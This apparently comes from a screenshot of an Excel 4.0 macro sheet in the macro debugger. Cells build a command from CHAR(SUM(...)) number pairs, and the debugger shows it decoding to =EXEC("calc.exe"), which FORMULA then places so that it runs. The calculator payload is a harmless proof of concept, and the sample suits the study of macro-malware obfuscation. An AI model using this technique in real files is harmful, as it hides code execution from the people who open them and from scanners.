 R2C1 fx =CONCATENATE(CHAR(SUM(6,55)),CHAR(SUM(27,42)),CHAR(SUM(51,37)),CHAR(SUM(6,63)),CHAR(SUM(13,54)),CHAR(SUM(8,32)),CHAR(SUM(21,13)),CHA
1
1
2 =CONCATENATE(CHAR(SUM(6,55)),CHAR(SUM(27,42)),CHAR(SUM(51,37)),CHAR(SUM(6,63)),CHAR(SUM(13,54)),CHAR(SUM(8,32)),CHAR(SUM(21,13)),CHAR(SUM(1,98)),CHAR(SUM(21,76)),CHA
3 =CONCATENATE(CHAR(SUM(41,5)),CHAR(SUM(52,49)),CHAR(SUM(115,5)),CHAR(SUM(72,29)),CHAR(SUM(14,20)),CHAR(SUM(28,13)))
4 =CONCATENATE(R2C1,R3C1)
5 =FORMULA(R4C1,R6C1)
6
7
8
9
10
11
12
13
14
15
16
Single Step
Cell: [Book1]Macro1!R4C1
Formula:
=CONCATENATE("=EXEC(""calc",".exe"")")
Step Into Evaluate Halt Goto
Step Over Pause Continue Help